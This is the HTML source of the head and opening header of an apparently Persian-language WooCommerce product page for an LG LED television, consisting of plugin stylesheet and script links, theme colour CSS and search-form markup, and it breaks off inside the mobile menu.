<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1769981577' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1769981577' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1769981577' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1769981577' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1769981578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769981578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1769981578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1769981578' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1769981578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1769981578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769981578' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769981578' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1769981578' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1769981578' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769981578' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769981578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769981578' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1769981578" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"d7b854fe8d\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product\/%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%A7%D9%84-%D8%AC%DB%8C-%D8%A7%D9%84-%D8%A7%DB%8C-%D8%AF%DB%8C-43lj512v-lg-led-full-hd-tv\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1769981578" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1769981578" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product/888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sitaplus.com/?p=888' />
<link rel="alternate" type="application/json+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25d8%25aa%25d9%2584%25d9%2588%25db%258c%25d8%25b2%25db%258c%25d9%2588%25d9%2586-%25d8%25a7%25d9%2584-%25d8%25ac%25db%258c-%25d8%25a7%25d9%2584-%25d8%25a7%25db%258c-%25d8%25af%25db%258c-43lj512v-lg-led-full-hd-tv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25d8%25aa%25d9%2584%25d9%2588%25db%258c%25d8%25b2%25db%258c%25d9%2588%25d9%2586-%25d8%25a7%25d9%2584-%25d8%25ac%25db%258c-%25d8%25a7%25d9%2584-%25d8%25a7%25db%258c-%25d8%25af%25db%258c-43lj512v-lg-led-full-hd-tv%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sitaplus.com/shop/";
                            var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl product-template-default single single-product postid-888 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
